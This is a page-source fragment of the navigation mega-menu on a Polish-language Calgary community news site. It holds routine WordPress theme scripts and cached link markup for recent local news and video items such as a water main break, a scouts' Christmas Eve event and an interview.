	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "117";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "30";
tdBlocksArray.push(block_tdi_40);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polskie-radio-edmonton-kolejny-skok-w-onz-po-wladze-nie-dajmy-sie-zniewolic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polskie Radio Edmonton nr 1152 - Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polskie-radio-edmonton-kolejny-skok-w-onz-po-wladze-nie-dajmy-sie-zniewolic\/\"  rel=\"bookmark\" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\">Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/chrzescijanstwo-to-wiara-w-dzialanie-pastor-z-calgary-i-wolontariusze-karmia-bezdomnych-w-mrozna-zime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105 bezdomnych w mro\u017an\u0105 zim\u0119!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Artur-Pawlowski-Dec-2025-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Artur-Pawlowski-Dec-2025-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Artur-Pawlowski-Dec-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Street Church Calgary with Pasor Artur Pawlowski.\" title=\"\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105 bezdomnych w mro\u017an\u0105 zim\u0119!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/chrzescijanstwo-to-wiara-w-dzialanie-pastor-z-calgary-i-wolontariusze-karmia-bezdomnych-w-mrozna-zime\/\"  rel=\"bookmark\" title=\"\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105 bezdomnych w mro\u017an\u0105 zim\u0119!\">\u201eChrze\u015bcija\u0144stwo to wiara w dzia\u0142anie\u201d: Pastor z Calgary i wolontariusze karmi\u0105...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://poloniawcalgary.com/category/videos/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="111" href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="115" href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" class="td-image-wrap " title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”">Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" class="td-image-wrap " title="Bałwanki, które ogrzały serca!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bałwanki, które ogrzały serca!" title="Bałwanki, które ogrzały serca!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" title="Bałwanki, które ogrzały serca!">Bałwanki, które ogrzały serca!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym/"  rel="bookmark" class="td-image-wrap " title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wywiad z Andrzejem Walnym" title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym/"  rel="bookmark" title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary/"  rel="bookmark" class="td-image-wrap " title="Wigilia Harcerska – czyli jak harcerze opanowali Dom Polski w Calgary" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Wigilia-Harcerska-Calgary_compressed-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wigilia Harcerska Dom Polski w Calgary" title="Wigilia Harcerska – czyli jak harcerze opanowali Dom Polski w Calgary" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary/"  rel="bookmark" title="Wigilia Harcerska – czyli jak harcerze opanowali Dom Polski w Calgary">Wigilia Harcerska – czyli jak harcerze opanowali Dom Polski w Calgary</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
